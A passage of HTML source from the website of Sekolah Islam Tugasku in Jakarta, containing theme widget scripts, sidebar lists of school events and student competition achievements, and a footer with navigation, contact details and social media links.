tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "56";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.49-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA">JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69703a62bdfef
    -->

    
<!-- Custom css from theme panel -->
